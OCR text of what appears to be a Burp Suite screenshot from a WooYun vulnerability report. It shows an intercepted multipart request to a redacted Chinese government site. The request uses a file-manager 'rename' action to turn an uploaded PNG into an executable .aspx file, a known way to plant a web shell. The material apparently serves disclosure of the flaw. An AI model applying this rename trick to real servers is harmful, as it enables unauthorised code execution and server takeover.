 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Proxy Target Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://www. .gov.cn:80 [ ]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenDirectory"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenFile"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAlert"
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenAction"
rename
-----------------------------243991202415122
Content-Disposition: form-data; name="hiddenActionData"
True:/ /uploads/admin/2/3.png:4.aspx
-----------------------------243991202415122
Content-Disposition: form-data; name="ImgAlign"
-----------------------------243991202415122
Content-Disposition: form-data; name="Border"
-----------------------------243991202415122
Content-Disposition: form-data; name="bordercolor"
-----------------------------243991202415122
Content-Disposition: form-data; name="HSpace"
? < + > Type a search term 0 matches
www.wooyun.org